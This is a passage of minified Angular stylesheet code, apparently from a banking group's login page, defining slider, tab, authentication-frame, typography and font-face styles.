input[type=range][_ngcontent-wmm-c35]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-wmm-c35]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-wmm-c35]:before, .bpce-slider-progress-thumb[_ngcontent-wmm-c35]:after{color:#d7000f}input[type=range][_ngcontent-wmm-c35]:disabled + .bpce-slider-progress[_ngcontent-wmm-c35]{background-color:#999;cursor:default}input[type=range][_ngcontent-wmm-c35]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c35]:before, input[type=range][_ngcontent-wmm-c35]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c35]:after{color:#333}.ie[_ngcontent-wmm-c35]   .bpce-slider-multi[_ngcontent-wmm-c35]   .bpce-slider-range-container[_ngcontent-wmm-c35]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c35]   input[type=range][_ngcontent-wmm-c35]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-wmm-c35]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-wmm-c35]:before, .bpce-slider-progress-thumb[_ngcontent-wmm-c35]:after{color:#d7000f}input[type=range][_ngcontent-wmm-c35]:disabled + .bpce-slider-progress[_ngcontent-wmm-c35]{background-color:#999;cursor:default}input[type=range][_ngcontent-wmm-c35]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c35]:before, input[type=range][_ngcontent-wmm-c35]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c35]:after{color:#333}.ie[_ngcontent-wmm-c35]   .bpce-slider-multi[_ngcontent-wmm-c35]   .bpce-slider-range-container[_ngcontent-wmm-c35]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}div[_ngcontent-wmm-c35]   #ui-ink-bar[_ngcontent-wmm-c35]{background-color:#d7000f}.ui-tabs[_ngcontent-wmm-c35]   .ui-tab[_ngcontent-wmm-c35]:focus{color:#d7000f}@media (hover: hover) and (pointer: fine){.ui-tabs[_ngcontent-wmm-c35]   .ui-tab[_ngcontent-wmm-c35]:hover{color:#d7000f}}.ui-tabs[_ngcontent-wmm-c35]   .active-tab[_ngcontent-wmm-c35]{color:#d7000f}.bpce-tile-selected[_ngcontent-wmm-c35]{border-color:#d7000f!important}.bpce-tile-pro[_ngcontent-wmm-c35]{border-color:#d7000f}.bpce-tile-pro[_ngcontent-wmm-c35]:after{background-color:#d7000f}.ui-ripple[_ngcontent-wmm-c35]{overflow:hidden;position:relative;z-index:-1}.ui-ripple.ui-ripple-unbounded[_ngcontent-wmm-c35]{overflow:visible}.ui-ripple-element[_ngcontent-wmm-c35]{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale(0);background-color:#d7000f1a}button.ui-button.outline[_ngcontent-wmm-c35]   .ui-ripple-element[_ngcontent-wmm-c35], button.ui-button.clear[_ngcontent-wmm-c35]   .ui-ripple-element[_ngcontent-wmm-c35]{background-color:#ccc}button.ui-button.tertiary[_ngcontent-wmm-c35]   .ui-ripple-element[_ngcontent-wmm-c35], button.ui-button.quaternary[_ngcontent-wmm-c35]   .ui-ripple-element[_ngcontent-wmm-c35]{background-color:transparent}.bpce-unavailable-custom-img[_ngcontent-wmm-c35]{color:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c35]   .primary-fill[_ngcontent-wmm-c35]{fill:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c35]   .primary-stroke[_ngcontent-wmm-c35]{stroke:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c35]   .secondary-fill[_ngcontent-wmm-c35]{fill:#3e454a}.bpce-unavailable-custom-img[_ngcontent-wmm-c35]   .secondary-stroke[_ngcontent-wmm-c35]{stroke:#3e454a}.bpce-unavailable-custom-img[_ngcontent-wmm-c35]   .background-accent-fill[_ngcontent-wmm-c35], .bpce-unavailable-custom-img[_ngcontent-wmm-c35]   .tertiary-fill[_ngcontent-wmm-c35]{fill:#f5f5f5}.bpce-unavailable-custom-img[_ngcontent-wmm-c35]   .tertiary-stroke[_ngcontent-wmm-c35]{stroke:#f5f5f5}.bpce-unavailable-error-code[_ngcontent-wmm-c35], table[_ngcontent-wmm-c35]   .filter-icon[_ngcontent-wmm-c35]{color:#d7000f}.primary-fill[_ngcontent-wmm-c35]{fill:#d7000f}.primary-stroke[_ngcontent-wmm-c35]{stroke:#d7000f}.secondary-fill[_ngcontent-wmm-c35]{fill:#3e454a}.secondary-stroke[_ngcontent-wmm-c35]{stroke:#3e454a}.tertiary-fill[_ngcontent-wmm-c35]{fill:#f5f5f5}.tertiary-stroke[_ngcontent-wmm-c35]{stroke:#f5f5f5}a[_ngcontent-wmm-c35]{color:inherit;text-underline-position:under}@media (hover: hover) and (pointer: fine){a[_ngcontent-wmm-c35]:hover{color:#d7000f}}.support-link.bpce-button-v2[_ngcontent-wmm-c35]    {padding:8px}.authentication_frame[_ngcontent-wmm-c35]   [_ngcontent-wmm-c35]:focus{outline:none}.authentication_frame.standalone[_ngcontent-wmm-c35]   .left-column[_ngcontent-wmm-c35]{margin:auto;padding-top:40px!important;padding-bottom:40px!important;height:100%}@media (max-width: 959px){.authentication_frame.standalone[_ngcontent-wmm-c35]   .left-column[_ngcontent-wmm-c35]{padding:16px!important}}.authentication_frame.standalone[_ngcontent-wmm-c35]   .left-column[_ngcontent-wmm-c35]   .as-page-container[_ngcontent-wmm-c35]{height:calc(100% - 96px)!important}@media (max-width: 959px){.authentication_frame.standalone[_ngcontent-wmm-c35]   .left-column[_ngcontent-wmm-c35]   .as-page-container[_ngcontent-wmm-c35]{height:calc(100% - 72px)!important}}.authentication_frame.standalone[_ngcontent-wmm-c35]   .right-column[_ngcontent-wmm-c35]{max-height:100vh}@media (max-width: 959px){.authentication_frame.standalone[_ngcontent-wmm-c35]   .right-column[_ngcontent-wmm-c35]{display:none}}@media (min-width: 600px) and (max-width: 959px){.authentication_frame.standalone[_ngcontent-wmm-c35]   .right-column[_ngcontent-wmm-c35]{display:none}}.authentication_frame.standalone[_ngcontent-wmm-c35]   .as-page-title[_ngcontent-wmm-c35]{font-size:21px!important;font-weight:500!important;letter-spacing:-.1px!important;line-height:32px!important;text-align:center}@media (max-width: 959px){.authentication_frame.standalone[_ngcontent-wmm-c35]   .as-page-title[_ngcontent-wmm-c35]{font-size:21px!important;font-weight:500!important;letter-spacing:-.13px!important;line-height:28px!important}}.authentication_frame[_ngcontent-wmm-c35]   .authentication_body[_ngcontent-wmm-c35]{display:flex;position:fixed;margin:0;top:64px;left:0;right:0;bottom:0;max-width:100%;height:calc(100% - 64px);background-color:#fff}@media (max-width: 959px){.authentication_frame[_ngcontent-wmm-c35]   .authentication_body[_ngcontent-wmm-c35]{top:56px;height:calc(100% - 56px)}}@media (min-width: 600px) and (max-width: 959px){.authentication_frame[_ngcontent-wmm-c35]   .authentication_body[_ngcontent-wmm-c35]{top:56px;height:calc(100% - 56px)}}.authentication_frame[_ngcontent-wmm-c35]   .authentication_img[_ngcontent-wmm-c35]{height:100%}.authentication_frame[_ngcontent-wmm-c35]   .welcome[_ngcontent-wmm-c35]{padding:40px 0}.authentication_frame[_ngcontent-wmm-c35]   .left-column[_ngcontent-wmm-c35]{display:flex;-moz-flex-direction:column;flex-direction:column;overflow:auto;height:100%;padding-top:32px;padding-bottom:32px}@media (max-width: 959px){.authentication_frame[_ngcontent-wmm-c35]   .left-column[_ngcontent-wmm-c35]{padding:16px}}@media (min-width: 600px) and (max-width: 959px){.authentication_frame[_ngcontent-wmm-c35]   .left-column[_ngcontent-wmm-c35]{padding:16px}}.authentication_frame[_ngcontent-wmm-c35]   .left-column[_ngcontent-wmm-c35]   .container[_ngcontent-wmm-c35]{display:flex;-moz-flex-direction:column;flex-direction:column;margin:auto;max-width:448px;height:100%;width:100%;padding-left:16px;padding-right:16px}.authentication_frame[_ngcontent-wmm-c35]   .left-column[_ngcontent-wmm-c35]   .container[_ngcontent-wmm-c35]   .as-page-container[_ngcontent-wmm-c35]{height:100%;outline:0}.authentication_frame[_ngcontent-wmm-c35]   .left-column.saved-user[_ngcontent-wmm-c35]{padding-top:0!important;padding-left:0!important;padding-right:0!important}.authentication_frame[_ngcontent-wmm-c35]   .left-column.saved-user[_ngcontent-wmm-c35]   as-user-banner[_ngcontent-wmm-c35]{width:100%;margin-left:0;margin-bottom:32px}.authentication_frame[_ngcontent-wmm-c35]   .left-column.saved-user[_ngcontent-wmm-c35]   as-user-banner[_ngcontent-wmm-c35]   button[_ngcontent-wmm-c35]{font-size:13px!important}.authentication_frame[_ngcontent-wmm-c35]   .left-column.saved-user[_ngcontent-wmm-c35]   as-user-banner[_ngcontent-wmm-c35]   .change-identifier[_ngcontent-wmm-c35]{margin-right:0;text-decoration:none;width:92px}.authentication_frame[_ngcontent-wmm-c35]   .left-column.saved-user[_ngcontent-wmm-c35]   as-user-banner[_ngcontent-wmm-c35]   .change-identifier[_ngcontent-wmm-c35]   ui-icon-v2[_ngcontent-wmm-c35]{margin-right:8px}.authentication_frame[_ngcontent-wmm-c35]   .right-column[_ngcontent-wmm-c35]{padding-right:0;padding-left:0}.as-page-title[_ngcontent-wmm-c35]{color:#333;font-family:Ubuntu,sans-serif;font-size:21px;font-weight:500;letter-spacing:-.1px;margin-bottom:24px;word-wrap:break-word;line-height:32px!important;text-align:center}@media (max-width: 959px){.as-page-title[_ngcontent-wmm-c35]{font-size:21px;font-weight:500;letter-spacing:-.13px}}@media (min-width: 600px) and (max-width: 959px){.as-page-title[_ngcontent-wmm-c35]{font-size:21px;font-weight:500;letter-spacing:-.13px}}.evitement[_ngcontent-wmm-c35]{position:fixed!important;left:-1000px;z-index:1;top:12px;color:#333}.evitement[_ngcontent-wmm-c35]:focus{left:100px}@media (max-width: 959px){.evitement[_ngcontent-wmm-c35]:focus{font-size:.75rem!important;top:8px;left:80px}}@media (min-width: 600px) and (max-width: 959px){.evitement[_ngcontent-wmm-c35]:focus{font-size:.75rem!important;top:8px;left:80px}}as-user-banner[_ngcontent-wmm-c35]{display:block;background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:inset 0 0 8px 4px #00000009}.icon-change[_ngcontent-wmm-c35]     *{font-size:12px!important}</style><style type="text/css"></style><style>html[_ngcontent-wmm-c136], body[_ngcontent-wmm-c136], div[_ngcontent-wmm-c136], span[_ngcontent-wmm-c136], applet[_ngcontent-wmm-c136], object[_ngcontent-wmm-c136], iframe[_ngcontent-wmm-c136], h1[_ngcontent-wmm-c136], h2[_ngcontent-wmm-c136], h3[_ngcontent-wmm-c136], h4[_ngcontent-wmm-c136], h5[_ngcontent-wmm-c136], h6[_ngcontent-wmm-c136], p[_ngcontent-wmm-c136], blockquote[_ngcontent-wmm-c136], pre[_ngcontent-wmm-c136], a[_ngcontent-wmm-c136], abbr[_ngcontent-wmm-c136], acronym[_ngcontent-wmm-c136], address[_ngcontent-wmm-c136], big[_ngcontent-wmm-c136], cite[_ngcontent-wmm-c136], code[_ngcontent-wmm-c136], del[_ngcontent-wmm-c136], dfn[_ngcontent-wmm-c136], em[_ngcontent-wmm-c136], img[_ngcontent-wmm-c136], ins[_ngcontent-wmm-c136], kbd[_ngcontent-wmm-c136], q[_ngcontent-wmm-c136], s[_ngcontent-wmm-c136], samp[_ngcontent-wmm-c136], small[_ngcontent-wmm-c136], strike[_ngcontent-wmm-c136], strong[_ngcontent-wmm-c136], sub[_ngcontent-wmm-c136], sup[_ngcontent-wmm-c136], tt[_ngcontent-wmm-c136], var[_ngcontent-wmm-c136], b[_ngcontent-wmm-c136], u[_ngcontent-wmm-c136], i[_ngcontent-wmm-c136], center[_ngcontent-wmm-c136], dl[_ngcontent-wmm-c136], dt[_ngcontent-wmm-c136], dd[_ngcontent-wmm-c136], ol[_ngcontent-wmm-c136], ul[_ngcontent-wmm-c136], li[_ngcontent-wmm-c136], fieldset[_ngcontent-wmm-c136], form[_ngcontent-wmm-c136], label[_ngcontent-wmm-c136], legend[_ngcontent-wmm-c136], table[_ngcontent-wmm-c136], caption[_ngcontent-wmm-c136], tbody[_ngcontent-wmm-c136], tfoot[_ngcontent-wmm-c136], thead[_ngcontent-wmm-c136], tr[_ngcontent-wmm-c136], th[_ngcontent-wmm-c136], td[_ngcontent-wmm-c136], article[_ngcontent-wmm-c136], aside[_ngcontent-wmm-c136], canvas[_ngcontent-wmm-c136], details[_ngcontent-wmm-c136], embed[_ngcontent-wmm-c136], figure[_ngcontent-wmm-c136], figcaption[_ngcontent-wmm-c136], footer[_ngcontent-wmm-c136], header[_ngcontent-wmm-c136], hgroup[_ngcontent-wmm-c136], main[_ngcontent-wmm-c136], menu[_ngcontent-wmm-c136], nav[_ngcontent-wmm-c136], output[_ngcontent-wmm-c136], ruby[_ngcontent-wmm-c136], section[_ngcontent-wmm-c136], summary[_ngcontent-wmm-c136], time[_ngcontent-wmm-c136], mark[_ngcontent-wmm-c136], audio[_ngcontent-wmm-c136], video[_ngcontent-wmm-c136]{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article[_ngcontent-wmm-c136], aside[_ngcontent-wmm-c136], details[_ngcontent-wmm-c136], figcaption[_ngcontent-wmm-c136], figure[_ngcontent-wmm-c136], footer[_ngcontent-wmm-c136], header[_ngcontent-wmm-c136], hgroup[_ngcontent-wmm-c136], main[_ngcontent-wmm-c136], menu[_ngcontent-wmm-c136], nav[_ngcontent-wmm-c136], section[_ngcontent-wmm-c136]{display:block}*[hidden][_ngcontent-wmm-c136]{display:none}body[_ngcontent-wmm-c136]{line-height:1}ol[_ngcontent-wmm-c136], ul[_ngcontent-wmm-c136]{list-style:none}blockquote[_ngcontent-wmm-c136], q[_ngcontent-wmm-c136]{quotes:none}blockquote[_ngcontent-wmm-c136]:before, blockquote[_ngcontent-wmm-c136]:after, q[_ngcontent-wmm-c136]:before, q[_ngcontent-wmm-c136]:after{content:"";content:none}table[_ngcontent-wmm-c136]{border-collapse:collapse;border-spacing:0}html[_ngcontent-wmm-c136]{box-sizing:border-box}html[_ngcontent-wmm-c136]   body[_ngcontent-wmm-c136]{color:#333}html[_ngcontent-wmm-c136]   body[_ngcontent-wmm-c136]   button[_ngcontent-wmm-c136]{color:inherit}html[_ngcontent-wmm-c136]   body[_ngcontent-wmm-c136]   strong[_ngcontent-wmm-c136]{font-weight:700}html[_ngcontent-wmm-c136]   body[_ngcontent-wmm-c136]   em[_ngcontent-wmm-c136], html[_ngcontent-wmm-c136]   body[_ngcontent-wmm-c136]   abbr[_ngcontent-wmm-c136]{font-style:italic}*[_ngcontent-wmm-c136], *[_ngcontent-wmm-c136]:before, *[_ngcontent-wmm-c136]:after{box-sizing:inherit}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.ui-calendar-view[_ngcontent-wmm-c136]   .ui-calendar-cell[_ngcontent-wmm-c136]   .ui-calendar-cell-button[_ngcontent-wmm-c136]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-wmm-c136]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-wmm-c136]{letter-spacing:0}}.font-big-title[_ngcontent-wmm-c136], .font-edito-title[_ngcontent-wmm-c136], .title-xl[_ngcontent-wmm-c136]{font:500 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.31px}@media (min-width: 960px){.font-big-title[_ngcontent-wmm-c136], .font-edito-title[_ngcontent-wmm-c136], .title-xl[_ngcontent-wmm-c136]{font:300 3rem/3.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.4px}}.font-headline[_ngcontent-wmm-c136], .font-page-title[_ngcontent-wmm-c136], h1[_ngcontent-wmm-c136], .title-lg[_ngcontent-wmm-c136]{font:500 1.3125rem/1.75rem Ubuntu,Arial,sans-serif;letter-spacing:-.13px}@media (min-width: 960px){.font-headline[_ngcontent-wmm-c136], .font-page-title[_ngcontent-wmm-c136], h1[_ngcontent-wmm-c136], .title-lg[_ngcontent-wmm-c136]{font:300 2rem/2.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-title[_ngcontent-wmm-c136], .font-intro[_ngcontent-wmm-c136], h2[_ngcontent-wmm-c136], .title-md[_ngcontent-wmm-c136]{font:300 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.23px}@media (min-width: 960px){.font-title[_ngcontent-wmm-c136], .font-intro[_ngcontent-wmm-c136], h2[_ngcontent-wmm-c136], .title-md[_ngcontent-wmm-c136]{font:300 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-2[_ngcontent-wmm-c136], .font-section-title[_ngcontent-wmm-c136], h3[_ngcontent-wmm-c136], .title-sm[_ngcontent-wmm-c136]{font:500 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}@media (min-width: 960px){.font-subheading-2[_ngcontent-wmm-c136], .font-section-title[_ngcontent-wmm-c136], h3[_ngcontent-wmm-c136], .title-sm[_ngcontent-wmm-c136]{font:500 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-1[_ngcontent-wmm-c136], .font-subtitle[_ngcontent-wmm-c136], h4[_ngcontent-wmm-c136], .title-xs[_ngcontent-wmm-c136]{font:400 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}@media (min-width: 960px){.font-subheading-1[_ngcontent-wmm-c136], .font-subtitle[_ngcontent-wmm-c136], h4[_ngcontent-wmm-c136], .title-xs[_ngcontent-wmm-c136]{font:400 1.1875rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}}body[_ngcontent-wmm-c136], .font-text[_ngcontent-wmm-c136], .font-body[_ngcontent-wmm-c136], .body-md-link[_ngcontent-wmm-c136]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body[_ngcontent-wmm-c136], .font-text[_ngcontent-wmm-c136], .font-body[_ngcontent-wmm-c136], .body-md-link[_ngcontent-wmm-c136]{letter-spacing:0}}.font-bold[_ngcontent-wmm-c136], .font-text-bold[_ngcontent-wmm-c136], .body-md-bold[_ngcontent-wmm-c136]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.font-bold[_ngcontent-wmm-c136], .font-text-bold[_ngcontent-wmm-c136], .body-md-bold[_ngcontent-wmm-c136]{letter-spacing:0}}.font-light[_ngcontent-wmm-c136], .font-text-light[_ngcontent-wmm-c136], .body-md-light[_ngcontent-wmm-c136]{font:300 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.font-light[_ngcontent-wmm-c136], .font-text-light[_ngcontent-wmm-c136], .body-md-light[_ngcontent-wmm-c136]{letter-spacing:0}}.body-md-italic[_ngcontent-wmm-c136]{font:italic 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.body-md-italic[_ngcontent-wmm-c136]{letter-spacing:0}}.body-md-link[_ngcontent-wmm-c136]{text-decoration:underline}.font-mention[_ngcontent-wmm-c136], .body-sm[_ngcontent-wmm-c136], .body-sm-strike[_ngcontent-wmm-c136], .body-sm-link[_ngcontent-wmm-c136]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-bold[_ngcontent-wmm-c136]{font:700 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-link[_ngcontent-wmm-c136]{text-decoration:underline}.body-sm-strike[_ngcontent-wmm-c136]{text-decoration:line-through}.body-xs[_ngcontent-wmm-c136]{font:400 .6875rem/.75rem Ubuntu,Arial,sans-serif;letter-spacing:0}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) 